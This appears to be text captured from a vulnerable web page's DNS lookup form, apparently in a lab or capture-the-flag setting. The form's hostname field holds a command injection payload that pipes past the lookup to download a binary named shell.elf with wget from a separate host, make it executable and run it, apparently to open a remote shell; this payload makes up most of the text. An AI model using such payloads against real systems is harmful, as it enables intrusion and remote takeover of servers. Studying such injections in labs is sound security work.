 DNS Lookup
Back
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
127.0.0.1 | wget http://192.168
Lookup DNS
Results for 127.0.0.1 | wget http://192.168.1.22/shell.elf | chmod +x shell.elf | ./shell.elf